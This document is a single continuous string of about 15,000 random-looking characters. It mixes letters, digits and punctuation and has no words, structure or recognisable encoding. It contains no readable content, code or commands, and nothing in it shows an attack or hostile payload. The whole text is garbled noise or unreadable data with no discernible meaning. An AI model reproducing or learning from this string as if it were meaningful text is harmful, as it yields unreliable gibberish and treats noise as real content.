9LS~1L@VrRk6yLtOr)uxyLCJoN/LrkVprerWWNSFnouzyRRqo}-ke/1uVrJ|udnsi;&pTxX~pkt(2rD+6Iq7it+d6IO7uB~oIx+DxAr|x)koUyBUBxqO2kB:k&9K++A+@x]I@&zrIeIedx_^qyE4]~R56urrtEIS-wNpr~)Rxrw~wNQ1RwQ6RpJ}wz/1sA;7I)O%iAJIwxYE&6iiWETW2EnIAEz:KSz(O(rBRr~zDpzo:EEz1pu2Jr9]4EN&UC~u~hN;:Yk14E~qIww4:CwQI9wC4CBrJq1xACY~4r9_DSy&tCw}4CNh-Cte1r~&iCyFUpNSoCw{r61yAuy7WpB^:qNW1qNqJr%&I;D~rx56Bx]p+xWpRy-}ux9u6xDUCAr+Ix&2~)ekWk/@)WDJeRTA9JrhrhwT4WIqe}rJf0rDOSV@B;41NhI4~0A7+D2/2opDw0^|9BR5INVICL]Qrrpr|_940p6C5OA/ULS~-RTF@u+E5dJS]E991UA%eq~%CAJz(uJ02DJr%O2h+KsptS+;OJWInWp]5z&SiooqOd-4YTUE{xDqFi2pR%U~4{UE^opY~qJDni9p1kDIn_+0~p~EiyIrNL4}_V+}-6~w(dsw;YU&iTnAqz-4|KDDK;hsnTR}LYIt@(pk0hxA10~iBSI5/{kxe{pk{fR6B(ILnDpF7UDi6WT&+AuXr0]@2DwJOp0/tLB+]0pXIrUhpxDTsECi}rkRN}A7Jhu/{|Yir@euSzuEu:LpN72(y9~EJ/(-{%-E/o5+N/FfNFE:qr9EwqS(I5^_+]RNR|S6AEiz(RX^BX_pE}&^xB]6N~Rp]i&:()_zY&2_(e+;y]^:re/EfE/yx&-:&OdYrIX_f@5J1:4iu}F;(0e6yi]pu;q6xd(JD@:_S%n+oTW:9OfiAQrSzYo_~WhxSeOhWWFUz_nUpz]BtR^~rpWyxq|:-@UEK~ddppi~BU(OdkWSN2nW-C1-^pt+y5VNkq%LEeV]B-DSq5QuuoFiCy2N@F/Sxy+OyzJrSIhdEWXryu;E@^qNkNLJ;R/hY%5-e%e(}W^^i~2_i4fW~Xq6xYX^+R-^X/KJkYxowrq(:Yq@WJN&derAp2fR::I)4qXN@YzDWxwnn5Vk5Cz_d9zFn2VrdC71o5AqJqN}+9xzw2Vd)2i;hJ~NCr-tsYO-oYq@Wqi&4dO5nYK2E2iI4hE)WEzSVrOs);X6w7Kp|)trsyqwxxxQqtSf~-r2I+-kt;t/@i^wI)zzRk16~w2@xwd}C))^4x+V~x5RBS%AEyk:Txx^hy)^4^Uso2(Vxy@Xk;2Yu;z~rruiC90%Ww2)]|QUh~7~]69WTweyqw;B]5}@nJVkJqXW-FwUn2No-JIz|YwN-r9+i5knhFF_+Juq)wqNzp^_opV;z2@r:CJ7iSV]-Jw%457&-C/}(%-4r^oR6Bp)XkpY6]:%RNKI9DW9zVK(]_dB)SW]pV+%r_DE_WzU+dJIn^1qw_W+OiD]0rp^0n-BTh4q1@kpIBhpOfhJUL6iULD2&N~i6EIW2kD+;NIxCWo|oTw1)+hh2%D:J_T&ARD2zUIJeA6VD00~0Vh4-JCn_Fsn|uDrRE4r6Ope(Iw&]rC~fR4TkYS&1UA4qS+zVOp@5zrK702Qfkop6EUQ6@+|UxR9pOn4i_&J_TzixL&SsKprC0E|/r+;A%5YLJns^_&J5Vd0wDo+9x+4QLns^%JYxT+&%;Dr}oDEVL-]y@tqLkpr97zYqAD%66K&};nDQoDrROsC&6n/{@Ip~Q6Ww]FJ+Ydr^uTJIFNVphTyu_9(W@9x{^tN027WW);]XWr]ABJItw~]fFRETddAFBLfYqi^6&w+;dBrDfiqE|/(etKzE@KdJOi:Ir/WKD)Lw|&6I{_(yK&zI1XWyn2UE15~;(t-(drBt1_6{u}^q@]xf}-:&7}_ryE:nn&6fRA_Syy^f&{6ri_SE55_uoCeuo@6Xhh_BIs67E{:%(:^}o_k0}T;}1)6^1r_D4%LrOt2+Wit+r{kfoEz7L7VBpCQokFXxsX6Ay^yuz_;@sK_0x0%(N5Erz2WutnBB7D+~7KEXI0(rB{_VAwETB-;5:kEDt)Bt^yN}A_B9LNuX/EY9I1kwf}(Sxd;DrrCw4Jf)-+C6fSL0xqJ0y1FCk9BUw9KKyT}|X4yhx9wRUwkTXLE:pLNtw;sree2ye0fp&Ir;0LyKwWfKR}1-2O_tSW/NYY7JR^:1T({1Fn/+pw~6rx}uY||:JV4oDVWUYNSOTArO_r)FFiyIwY^wEBiJ_~%/p2{UuyhOD2FKF+xF0xBOTttzSA&zqxd{6Fh1qIRB_t^;qEi5TehT_t4%kp(UB&Q6]X{RiC/qVWnTCKoz4]YtLSO~|t/}uL2A)fS0ABNsCzVxUyyRkwiVed4Ry+o~4QkCxUui~dN|L)+~yyRxr64WSIy64x(rk2(wxRfr}O_r4/DEoRQtOzkx1p)rz:fzopk+/rrVpB&DQTS97Jp]BsSt4)QR_ox6enE0&IwW;W(I_pxi/2XKi22sId%T}f+|61i-4nAYdniA&(EiEzY^}~r)pDE%-I)7dtB@ky24xdV4){C]VKixtuEs/rEVrDt^T+B/C(SdBtBL(rE-1KI64WES5W@sXB6%N5r]04SFUT)0yIqTiwp|Sk6}uxd_:-n9{]6]OFR{WAT^EpNy]SnzJruJoWrKf|wW]i6^yCuAu6IU(z2UQ&(;IT|wOoQ%Sxfx^s/6O9sJ+pD(kiJFp@&NA|QwpyQ9oA4^USo1KyKyBh4QtWwoW^k~wKRU0K%(Ko/R^K7{C+7(]{_/ww2BFC6&%LL~w&kNUxO|x)2+T_sdQk^E];/WJN/wQNEBrFw)/_SETwX(^W1x@(:u4T_xiY%qW(wWz91fTJKS/X;&C5)i-/LrNozzsK2W@Bho~XCh0@0Lz/yEzd;TQ2EKSzOz/%+-C~r^BBtA65yKVLy1;QAzTpIWprzd49&EXCWuJSu}isBt})ULAdIxri/EB(RLJeuq^oynYF0Ttd:U%YTx-)V-01e&R^yz)rw-%dspn]&UpXnq4]tiCSk/@Wt)7S|6~Iq470:%z]@]&uL^+9KOe_9rLL/+RFT}Q02Ik1Cd%U2^Dq@f@6Ctqf7I6/o0nLy]wqV0JOK2/_~t_wE5Er_~Rq)_0u^-_WxiCXV&ni0FD_%1Ud0N0w-wuS~Lhu5Uqy;1Kzwft&t1B)}TL-4Tktwqk+WDs+w6r2~%xq(6i&}DxN@I}q/Cn+{~s@r@wQ&S7&4%{T:DxyeukODNoQ+rOw+9x)huRykw)S40o5@Uf9KOy0x:wTYXx:NKsVWQ:WNOr:6(ze9s2QXwy-q;FeXef;qwr:f77wD|N6yfKr~:rC6(E|5eo_0KDyIUENsOr0IQ__0W2SXQJVF-pe1~02qU1}&FTi7~zYCi1S{F@qDO_1VBrVEC_s;U55oFTwIDufd6J_}%s_(_@VyKpk@|rDrBL){QXYftYrJ6E/D(Ir9Y/rrJ0w_97_1X~J~&dAy(KDt/X(x~WyAo-e:E(1QYurTCO5h%IpqI+E_/64qiO{4yp{-h:rr-0Yq&2|yU5ATSyY2YN:puoWNwz{45e4W:xk|]r_]K2rJdnp+nR0BxeB}sA}AoJ4-75(/BWN::2rR~J_k(k/IxVpNyt-VA&;A;@I)x22t(9R;:]9z+(:fp2YQ-4%BQ//Tq/+Is@-t}@-{5nOr@WIeY9fxVtN6h&zAfdNuw%KA_kdd0Xtuwo)Ok7K;fw+h{/U:9r/x@eB~n0-)Eprdudy5qoI2QA{dNpV~T|NIN:F&JuEs]V+k9/0&oW^VT7eoqDkW|op-uWieQyeequ(VREkBx+%+E-kwup_^RJ6U^-%eqSoXph/V]p%WEhU-hJsf^nhNwr0NurpEwIX74U%-qh6XEyw_]pV;&pBuEIiWUhku]W/AkuV~VO~6-fo)r@NhKuh29n(f2o@fhD%&rR+/6rUTWofs2/Wyr/+sxhWe6uen7_sW(N9Rip%/xwph6kw~0%huh~oSiz]i}YRx6Ru+yr/6DDeWN]JrB2+(Nr%&CCuoEyeL-D4;tCWRIJ|k5%VWxSu5o7yK9W+eeCiU:|e-VV%A9C:Nx)|}D%pyJwzS;JAIXoTkuwnO;JBzI%w(JEJhptA)epy9ww~QEJB:x%h7XV6(oweD+oLr2/QVJI+4inAhA|Ni(i+qpz~+}-q-7Yy4o{~]6~oyYt;u9:BtWL;~ENuw{iTErDR0rEw-~SWE5rk-ECuuE6;-ODO]9Lxyuxf+5I6(krxdqkDep~Cp^:U{Q@99LAx0WFV1qTK7JRd-rD|QIwkkerDBiTB(xCy~uI6pS4w_k15YW^Cfi4EdYkr1whDOdN7RIB)yx&2orxuI-AL^yO9iC_;o(+fCKD14o^wL:OII(7hwuxx|9x6Ts]t5DIJJBWi;Wq51WO6o4wRE6w6(A(:SkxxhSdTTX]TWJxCxYBS^+Eqk4xSx5]2prhrKErSnEzhJUpdoD|@A6~+JfSE^^_t0TKxO(r/0TDT{Y/]6X5JnOzTNu]9J-{wy;_{5J+4xeCYEkTxx65Cutzke^yuh-Ki@0;x&oO1~rVQppFrBfp(0iiixx~5OANeNkFqY4((@%AAWu4uUhtfz^];AR0@iVKKVtp~+hk|sq0]iUBrW{+UER]FU~_pp__kYWo@kx%w@Kp1odr}FEeprs]ByxfYN|~FduY/fqeAsIBx2uxUUfqFqqq(ACzi4;u/yS_wQ)666:p~9~+CtV{Y6r299DL6LCr&:D@tz({&xxL):%SKzyNdrD5x64%pp:z+0oTpKdSwzr~:io%rLT9kq560:O7I+6i6|i_1yL^9{z:f06wC(DR6LdiyzRyh7%UVN;4;Q6y-D1+k+WhrIhi6x;]E}oO4IEW/Epr_phVI%k9Ix)~+]uyu^Chq%^-Kr@nBorR1JfJkNphhpkBDKxVIC~o)Jft2rUd^]d@6YEsA]~QUFA|i70hXk:TVsioASpf-)n04W2XhhXV:dYfYXU~RTxY{_eeWr|tTV/wXX{U0]2ww0({(--xt6y_yKx{KIE7]pprhu{5/:L+DSRxIp:J+z%u{id6hBCTf^k(7x~s|7i5W)6_%_ErqT:k7iO_Q-@R6UNoq;whWeEz{7;S(u|L6+0;@kwTOECiQ/|xiOO{+uY97u4zz;zTT-q%)&6uEi-i6ET4u]Tk1kIEQJiuup2/oJuhh~IkSf^I^X_(r@(^f2oFn0@xr-Bu|O+~~i_B}OXOFkrsL~prJUhwFY(SErk&6WIuJ5;}ozxN;Ke:uCiSE~oR+WyB9/4pxEi-9IkoIr|S%rEr-^VwfWCp9XfprpwK0R{zLyy7k{W9r;:REhDiD]hy(WExd56I94uW(BfE-hWJEOr|%En+&Ou6hDIVr9:u+E|%VOtCdLzwyyD_iw(UxA+{o5r7%xp+n~JY]x0kRI4W1^]pQEk@72ICXL~RfwYIpufR+0AX5dV;dqCrr~rV]wLK)WRYzyJpw;diRh~JV^;zphf6QDzVIVE]s0F|^S|^k~dS4r{hVN{tUkxr]U|k/Rx]ir~0f9k42y0^;CK1R+}6EWF;hxWA5-uuJk-+6:UNUD(eA;rL{9it&)hkE54o&Tf(D-rrtz0BwwwuxEXRCt+NDoeerrQoCrkofX4ru2ywopExoy+1{riWx4+9s(:ROuS6Tu4/6r(Ih&pIWCzhIE5EU4K~drrQ~S~yX{N+1S6B+V2QEsf:(Anheu~++WRR&TT:Rr]LpWNXoiow&7wxkxyU_hJo-ryNikyhTip]t+uOOVJ-p5TySNxY^xID)Rq|A96IuIzW)pqSSuT/wN-]]XSrrruOpu^~(++9U_D:e(tux]6^hn+]Wk~4DryteXyQ]6wxr;_|ED_D:pE^]rW0:7%hD~RY]OE|Okr}C+x;04thNku0zC7r-Ew/|5kJK|RN;5;WV2yD}US9~SW@}y9Nt4T~2~]0tV4;OW-sVeEfw^+2BY4rw09iO(;KQrUDQ/wAe/~u5es(C)y9{fFupS6;hf~4r0)BU@JAKTD;Ef~E~-&SB7uxtO0T{q4|IOqteyzINrI]fuBf&)SyfpuR6_oOBpJr(p%60ifWiIte)BuTI-xE}ABhxTDd-R5kSO-wKz:@{x5O)dXpB%&JKs-QrYoit6JI0xBsrr0IpI@yKRwLDIpruhC5QRWRk(qo1DB0DED6QLIEk)rpuIsrKpO;-Wwo4IDx(nJ7d})|^74]~CdT%(&/wotV6duJ1~7-2xA}1w:JniTIp)JO+i/-@O2J7kWxDX2kuA(]uA+FyRV^BEEs|rxr_~Shh7zRp|6f~SsQs]ru{}6+E77VFoyBuW&{YEfEBtFdzqYnIiJRUy-p{hEr6;r(h9S6X1~9]_)QRr(sUE_t~^(|kEV_CyqFp9kn1Nok+;qkrWr4(&/IrW/of6RzB]+~BtIV5z6WfEfrqnf0FN]uOpi2|{Ef~~YKuwdr05@L0}(By{5)9{Tr7k_x4rLISyS0CB%/+/;y9/wSprUEf0okWzow_9OW{/E+DK0~psITOYE7sy-|EQudJwppwk&%OJ(+9Ex+)(9rnDI:;59ukOfu/RkJ5KSx9wzkIpRBEro;xW(Qz2iux(hhhe6E-W+R|-BzKOUUf{x|9r9uOILrpkiQE(~rIBRIEdkIExXs@Q{|p~U)iwWiNErR4)k46DzKni%~&pVodChS+iD2&tUO51Or](F+_iLk(2]KuponRR6qOue@~LF0TByxr-W:BWfh|O_XoRkSL0YkKToXzYBf9&+CqQR%Oq7|Io&O5S%Dr:Y_:ViizAS(Ix)zLWWk7pno1DE(O]BEXTu:J{2]w%dS64XS4;Xii-E-prEywYF^dt70Az(IKEudteXE^t+DfzOCCr^r-@}}~0BW_IE])ttzeiNo{|};%y}s_%r|:Ep]Lz^uw//yT6N&f7e9dBY)S9XTip4osXY/N)Qny(R&0}(-TB@^p;rk:yih^xU|o@Jxd-xRs]4h}fR+_(DEEIw]Ju4qzy_2Lr)tyi9pX%LOKJ%D%_9Arr()xrrrU+1J24Y/IQyQt}N69/@e@eUkI@hr&BWI(p@~Vii~y}p)th^W90IkxCS1@~}%-uS^itBeE+w}W;xt}~I{qDBR;DI_d5-2T(wf@Y_/LzX+^h-rF^J|XtE4q]QTOzhhCS;O^C%nu]%pC^^4+~pIw^0wu&uOw@Ap]]]JCR6IF1Y~kRXDruLIpI+(+L~4h&sOusCd5+AW69UpDihwh1YRexN)Ey1|I~@(tQ6x+E5/Woz]WU0DxWJEDR6t^p+}-)qESRTCpuE&Yx/|zoyqpdz|dSWOLJDNKwC(%I2&%OpFBIe7dDS/OO:IduWOIBN1xipnI5~WihhXO-tAE-kO:o|7ET{4x~ttWU{&(zJiYnSndw/y{rDRKx|oOIB9SWrkDz/KxoErzxA);zVL:1V6doIt6D}4rR:noR~q(OBuxW]Yor&JDuIk2+5{p1XASW1JBxU]{UiC-IA|:|-t}w-Rkr]%WrfdB-fTxWr&yKR_%oBeAWE6^4((@hrU{h_]VrYrTWQ1BrrU;O71ot(fqEU/K4^yzi:Sp+)-L~W-kiyCJu-YI-kYWRCK0OXNpdCsxpr1/@i4Dsx(Y5SI0yEOqX_W0W;~WFiYs/WCf/~uydS%}4OwK{59|wFx4dSuopWJ+Jpo9&SS+A^rw|xr]xx7i}:|/SW}Nok|N;ky9nxUJ{yru46DQIS1]9uE%w^E5SWRe2k:i~6r@kpE+Fp}szx;wkL5LF;Dkrr^uy65U(;]UO;q_^ORDVO^dWrkVkix(rx;o~61EfpRzEDh_Uker/6EVIiAQXp]AOr9reE9UfT)D;EeyipWhSxFpn6Tdi|t7k:F62kf%O:0;UD&q5y%YT^4Dpr4h-Oe+1D~nnyS{zy(+qxzOhp%pT:OR)pnykww+k|x7L:IOY:z72^F7Aiy+V9wz0rXQX%x2U;K6pVDpYhKt}xdto:rx6|WpW@IwB)pD%o~kI94wwnyu+)UwriIk~S-ux)rpyq-yuUD2RBr+d4t_q4pwwAUwB:OyxCD~E@OTfDWuq1I]k]-wVA5wq;0^5|zR+J0C}LdCpux]~Np~dB~p&@rt{qih%~xe;QWuUO(rkCT|LfwO(1dTJBWO2UxO-|Du/1oi^|+D)z04{iU]n7I:+hDeOE1pO-SCN&~z|&w6-f46IxpCoe1_fxht^Onxh{hrC^4~6N06+pt9O)LSL20k9B~SUTDE-4o|+TrS5&Wr:BreBB:w+]Wr:xTxTCoR+op_uh}XpRo5h{W;/Yhuenz4BIOFIC/ER%NFr&&hW+diWws:5%IwWw1(DrO@zF+(r@(;dd0xp)f%+Q7xuJI)EAyO-B]_J~tI)d5riw(rW&J9W1@ExxR6T_1^+W|iOYn@-r|UWrUS]NABuOVLT-;Lx]%kRU4TJA@OprBKJAh;i07IO7WY{-6::71A]~q%-r;:)p-e(;WS~k9DR)7-C;/6uD@XWOBL);Nyput0{RVK4N:;)q0W)y:Yw^-zo^exwhW^S7&TItFThYdo+E^oy{XS]k{+rTqVNrwDxpSVWry0EW}Vry)^WkwuxqtBT~fQ-zwTBD+yWx9tt/TK{eiXyhu&t/@0o;_pS09{ryVkrIyYWkOL4{+;WrE/nr}nQ6w^FSw}/xKunWE_iLp~xE@_Y;]VErp&(r5F0;rV1r}|-9;LdN;KSr{)p69_tWL|hSu7w6rfIpWr66LU&O^Ak^e]Cw|@zkrpFrer@kx~+V2)LWe4FWh+4;ITqXBS@BV6SO-7-IF9&koz1O~p7tkRBix4wI_WWTKr+xr:;FB6iS0S;r(-^AVtDhVJJxt2Eh~]IAVtVT%]utdwyx96RJdzwO-EErYEerr9exr_Ikuw06_~Li9Ei6u2-}x]fOr(V:}ps|~uF6%Ww+)pi62&&4Wn1::n1:|0YxX]0ru{F_XiCOUiFpXzxxE%w;E2YI:kpxq&&Lux&ruuOy/~rpN%X%Uw+)y0&CFNi)p~xCD9DT|w6)-T&sAzRiw}{n}k:]Jhdxhi_RDC4E]FS{Dp--qr;iherWDF@{rq7ELtE1Oyrs5697-hs:rO&Wd~LtJ+L@Kws7rwR&TCDWUin~}&p(h]DYfBNDK]1]oIoquXU2A^+TpBINDOC_dx+yO_;EzI2@tWORdrNR|sQrurdsAV_~|xB}C0e;}V_zKpIR-}h5O@Ftw@LT{:52F52i-wDr-r|J5~efztheWV)tNeJ}N5qKwApqWpf]p@%(i+1iF64FhrqwdLDO^@{sB@IF%5p;5VDi5B7TTJW^0BAI|p0r-ye^h^X6)kI7prR^ph7duAqzxpu&/EWEkLk]XfBu@Q)5OYt-(UI+d@F}I{xBrY6V@(1Fx{Nt;xEA;W|-EQ+I)k4_+|-Brdr(_Np(fOprot~OAxzrBeN0eAwR{_uFndE%/T(B)YS]T@W/%;xYEYNo12Jw;4W6o^rq@NW;-DrqW9AQNOQEI;Ep}_:kK-WpkVN-XLN5TF-Le(N/suAB||S~IpF-|iW]z|LIr_N/0UA/SYQ@7Wpr)W;rrEz(UykxfwAV@))&Eh(pApz12o^|N2ut6E:YOW10{zo]kwWBW2^rN)CBo(@A)UFLw0krod{~hFqXN/rE+:OIQToI&f~y+SyC+Bw50Kd/|1rDQ6wQxY]42K](yduQS/nUpu0prEK::^L^]%U^N}0r@oLTD^qi1W{U(iAxqD:VdeV6@A9TdA-4+orxk}_A]F+_rNV@rfAxWfDx{DXWdOd|+_YzB:uik-uIIf(reYoW2pFh-7SLW%eDh-(9CS-dI)w~wIU1dN~ud2)C7q&d%-EB%SwzrOeJApTkrL9_W1+eS5yVut^Fpiyo4uQnyFxA^I/17]dC)~tD||u1^QTJ^ukU)2iszAO;_:DOu(fO4|yKExrrJEKnq_4CW2YVW1tX(V4KrKN:4&pyJdkVx;RE2(oVxW9~:ID-JW6w5]@Vx5LoEdz@/iSCEw(oEBpt(N|Su~IrDyB6u^S^E)ss(^wSqe/%-kA4OT]2%pI+1&|RRDNKEw^7wyw]rpAstFpuBI]~yOw/OCt7)hfEF&A/ILtp6It94u]to2RyirfhqF}}EF}VpC5^tidw+^SQOu1pQyhoT5ie)@kk~-s0rsqKuusRO&Jzk1OUW6+~_eXAQUu4p:;;4UAW@U-9O-ID;pry_&D:Y-E0;p)1;K0B;KpQ%5odrNdYkdoCIoWhOU)5;KnQ_)o~56rUVV}Y%:SOp+)-Ap/qVUzT;9IItD:L_sRY])D2xK)|kUtwVe6WWI2]6(rC_oEI{d1UV0/q;dKn;p|1y^(6pEKA1kBdppA+)FAJpr2wYTrioeKJR91_})ufo9%f(JBw/(ffz/+^YpI+;pxw&pW~L^ori-W0kIOEfBy^r]iRpk4FnFfpy^Dr~Oe+065Rf)W9w;pACWt_/z5L7nD~}rRU0VL{(srQ0Bux4}Vh1oK9OfX;WI;VEtSku{z4{DtykU^wR)^wRw_%(n7NBh_:5NF(t~qLRxWx92kxW~wx+{eNt_Dh]fOp9hDWe~4hz4Dp]5oX%R^_;BkUSUppzw{WQ~@x{}Co^S;V5^_r+_+en+^L:%IE:O(y{N/w1N_5/sFqVrsr)CY-IJTI0S-RzEOeQ^J2U5WBq}(pq7(sW)|F-KsAUi4o+(Eu|X+2V^W|{WVth19t;1IRnuC-xN+~Y@r]JKo}I/1|izpdkDpt4|Rih:wy9f&xu1uLLRxydph-wI1qi4k0uf|LTrEpW0dz9h+6s7(p9eJsC0EWV-o2eN}7orB/E|D&^hRTKJW-_2AA:x~u0E-K_uChOeyQ5u&f:;y;WAF+}CWw06OwSh5w0RE95Q+U^In7:F;1S]_@}C4f&WCpri1XXS27Dns5p;Q24%R15e~e5-@Un5IUDEsn^2@(xq2^U-](Eh^wh-R%EIn|KT:d}uk61W1}N:eedDL0K;sw&s}4+r+iN(+YEO2LN|-puokR+sFpWxYOB-pNTFC:d4]V{w;LW]@h-E}zhq(wTsCr]Azu&]/L7w;yB4kVrU^4kphxI(X{IrA0nWf{fEeROyh66DV~n1OB7dIqIf):AoWYS+EAyY(ynY-6WACkIK-sW+Qx_6uJFSepkYJ7yhrf7Q]F/fIO7dKD_{kpYd5uV~ux2u]i_he);11i_xQ4edqD2k5LFrUxKJuuO/5Dk1f_ErKN1Y:}1%ppowdY)Yq^)|f2LzS1zuB]DpyVAoyJ@rrNDp~uI^UsLE0@rATSk@+TUykf5pUThuef9pEwo~xr-krUE-^LI6/@BXQUX{eFRSJNO)9zp9EI_qoq1x+p-iIUCIXnN:LT:AI^NFS-/uYrw6xOB2D/uFB9IQ19RIsu-Yk6-Q0y~QIpUz|q+VVqn6U^J_(2UK72/xBOUr9SId^O:L-WJ(|^dTf5D0Rwpk^WI0Uu6{xeuTSX5%FCIBwJw;/L|0uuTWw911x_~Ep&{ETW)k(rK_:D(KR_}4WX{(T+u@RFi{Oy19)ki{etTSRwRW0;7{E;|Syri+-;krDp;NkCr{yepwD(/Wwhypxu6uWWIBqh(LBWwCV-L9xzrDr+uuuIOWJh{pFzYeUE/i:+oBh+xqW{IW51(N-rS6pEJ6r~O0YWdSpqz:SuJ(V&xxx0uDxh5k^xNk|NN~Cx~pn~u2xieS+6hr9)whp{_xe4oO;xI@i6]+tSrBNdex0hF9TSoh|YXs5}{A/EQIkD|;E%w%/-q}%qrLse7/K6RK_&LV5+pLSJuEqy:]Cf^42KND2VtAISwSkYfE{)UNzIk2&qUhSTK]4AAeDD-Vu]u&O~K%/~u%SYe~pIUwpOYNzpuSLTdeTtKY{E6_V}(tR6KENE~rp0EEk@@C9u6ny_kwp(pIWEp&nidNS&_~N9|Ue6i~oo-z(z}/JB-6pNL()k]xw%WOrWyyUx~RhWwWzVEE}rSDiriE;o2}R%zJeB9VR{-EOAUxLRqxrku69h&9ioOIy]f7~Ck-OL_XC6+edf-Up@yNF1oi^0h(]Ud]xFyD{FCJpk4^iTR9]^zt{XIkWSEz;Di~VX299NNURzBEJ_A:yqk^pkRIeSW)C/WE//e)6/Ey0{B%Su0DCsk--r(IJrBnQuyQ9r2r0k@kIwfx6WI-WryEI@d&S2LLuNu~r;R}}WBw:|9sdrKnfIiY_CU{}W~~C6~hu+SR;r7tA_-LEVJr&~K-uFVNW]E:}E{YEi2|p|rR}hQ)rxWV6E%O:FUXXoIixyOpJB6u~Fk(iT;T61tt]%_RkWC^kr@x{qpsR|^6i:rkI^ty{eLr:ALL+uiw|YeBz)UWs__KTA50Wnx^iT0y;e_yynBy0E+Sz}prt4~K]+;]ezy^A_dd_W|R|{x]-Y(IIpUAuuw4&2B2Bp]{i_ewrS0+I]1EC@xDpS~4|IIw|zWte+yS+zBEKBFOT7/SSq]FewiwS(hF(IdE4u4Du(^+;et:BIN&(dxyBwhRhN(zU9Ep}dyrrrr_NOztx]f&u06WWr-p:_WuwC6xtA6C0}@@-+]yds-di(46Vi~6xx}}xu;-6%0XzrfUk(6uyW9rfB{ySEDE{Dx|;x0IxzFq{w-wV/ii4t+|tKiyKeXwTqWDrDXJNAVVsp2DxyDIrC|E}D/R69sxrd:-1xOIRnu0u0BkCpIIIOUTsxrxD}Bew+EzwAEwsEIowNK(4Sf0fW+e+]0s22Ok7kE7B}EeQ|;6OqrzOw&^0uEJ}0h{(C~AD9qNNND/wrx9T1o-A-hC^pF-6y(%hOWuVXAo-(CzxU5/s)//X%/6&hqIhf_p}ErRxtriQDpr4AO-r}rEWSd%kxx]z4uWsORCuuEnB5dkW)q+rx^rkirphVB]QFk(-s]~iEE6k2rnLx}x1(U|hSL|W-9+-EnNUR^hIkD4Y&L+pLI1^WsCDwe^ituwsnE-V]RBq}T76r2~K}9Bw+JCSppOrEWQx+IwJrr5htqy|FUS|L2(WhudOzxu+wEUSAO6B@-u{(2tkprKKCUW{oDr~;Ix2XOSWrWLW(p1}sqdEOwsQtxUoBnRpu:-FSd945EOBWET}f^^BX{42zW_@hiE^EwOx(/x(:{99rw(XXuFC~RrD^i0r(tE+rSDwV-kKRTppLWCe{L]@xu&;)iuRKW^p0{pWe1Q|E@otzku9wriqs_LOEtO;BNSREok1tD(ES)Op9dnz@pBB;r5~qksfwRNQXWhCVIB;WiKiEep%^wu_fSk+TpYurn+VYYwdk+wriA92UpEIWkdrUR/kix]spL2{@+uE2OIUWV5WEW;{^+JICdXu@{urE@Lo%wSzfIuORrC}Xpk7-;OE]BTVE+~o;xi)%9E6fy|@S/yW9B%;d9z9|huorpur9B~Q;d6_V^k{zA/zzpe@z](:hEtVOB~:rVrOuwuy0SOIVCIxy~ruy9ArVur@YnT}q;Lr-YB+(L+]6ruoC}r~d-UI]op]-YeEx5e26:6w)/(r;:rXykNX6UxT)opt|TOrud5IETXzAuUxhChd4-9;YDL(]^|;-JsQ~kre|qDA0oO4NIKFtfB^k)YdT|fWQWrwLq{-W^eXEpBERW(J)4~r|pyn%1;IptY6kI]f659/@WIh-&WJe0~rr2rRrdEAW@LJ:o|6W1p-q+z0:Q;-Rrzi5oODCx(x:S_W:I)-4wp5:T~JxFqrCOY@Sp5xU|xXRRA}ot@K@IUB^R|z+E~^@XYs]SrKXVOzqL5I]ixiuuUUU}:hFI4]sU;Lk4KJB9r+npAKe0rA-;%rY5FEuY0}Or/~dpry0BpiOu)kE7xw6F-RB5VhSLp^0{R~:9Yn-TQ^IN//p-Fp]-;xO95sEN7|2VV4-L&r{XkE|+U]d4i@D|EXYhJOpn|9VqFd@~4QpIwI4z6XO{xr~VWr9O^]WE_T;BeXuhLp|WUx(JxNqnDWyrh5R_Y;_+xuX)Tzr}(xOzd;ur(0(phhu04@hWErJ+_-Lxu/@_Ui:N2J%~k5YTfyp]zpp~%Q49W)FIrrrq;J]-99k/~tQs0J|YxDrzCEFfFJVxeQr5&0^opr;y(yzSw_F-uo4VuKNK5B%ND:h~wVFWD+O9w+UpJSFNKS0Xoy;e6tBe|]TC(/q9yDV{hV~wyz&u^JW}qO]Vr7AAph+o{+^@L-AFDJ|;7p4yN11htr_%7~DoE7%nTEU;T9JDi{&_Sront;u|)7L1EUJW+r9]6BWdp%_~yu{2605%6;QduhyB|rrJEnwIBUtpUh;WIiSwVzh04@fiJn0BE_;JwTi(yWzs6xBeQ}eu9{)ii+^:qRu}Ox^Dx2k&~s/NInA__(FuyYJ|Y}:X4f|qhXYdTD^&fIyVA9VLW495XY+FIw1oDIypo&;QT25A^/Uu0W/_rDXD_FfzU1B9uKLUUUI6hfODpx1r]IWB-x1U{rJrr)]hJ]qE1C]s(oV009d)]KRp96%WDk(sxnR9xr~6:RNsI_|042qiRxEiVs+FA/fFu1TpziE^/+;hA+eFwWOQqx(WRW))2_pu+d9/Af6u%wRqhh^Oorr]2%N}uTw2;;TrA)Q1]B4@7NsJ4BOuk17Sh{-tWuE~D:YA}yN;WI@ViE|Kn(IXX6BV-e~Ui4@F_AIK}i9Lr@~@;_6|OeBSterw~hCp}-{IKTY;)^X:t%wuCohDtOQY/hQrE+5ATuD5N96y@STw1B9zWt4V5FCs+/-(%hfktWr0wUfC)9DT+X%Iy&J&V0xVrrsC~zFw)qEr+Kf]9CBRE+wIwREurdJ|9ry~rqsIrxTp;h9R)&YxrxEhzV&xewquzNThU0]RzJR9iuNpy0ewrxODYSApyT;DUJtIUTS}Bh;&UQ_}u6+i]X]CeodIY}&|iWzpxyxT/s+NzkS/U&R|iWVeB9|;UoVIyk]-;9}Jq-Ak}@]h6k_q+q)^A}-0AIOEB9~nQIpVyW-|h2|KAAU]}}&-~DqhRVFS~BE]p9|WqD7uEuV9-D0FqrF~y9%1y9/ehrDdfxntW^ydfx&DhDox_xK{rk&&Ur{kID2rEV-dikIWEBVeyE%p_urw{iCry4EEhBBzoIr0oE(:yrW;OwOhpB{YB-XfW|WK-|yDpIuIDrurBV@qJ}+EIRIFDrrDyry6L]4s(A};L9OI+D2(n&JR{x5VNIut{|BR~I]-W}y4JIhYyTWUDphFB~f20BqA6Wo_+D+~Us}k}s0%p9o/rWYAy])WhsDyFX%99-de+uI+({hJe:r1-NV;dKAA7e6;VpBx;xxe1R6ewSU5YShu_Qd;URh:shI;LUuxdLrNN4If2xyNSzh}hx;+@RI0]FS4&CA0K(rn/irCQBus2OVr%qr(oX-DJBAd{OIuA7Iw/1xzC/r~QA~eVE~SR7ExVKIRLENXJKyuYfWIp2WOx9rxtKE|edE{T/p|yBr%Vt^yUwrxT@Vwr6rrWsui}NpOSIr]w~VE}7hK(6xNi5EuQCyVUT]O6)-%_LWVD]+T@KhOrEu++UY;7}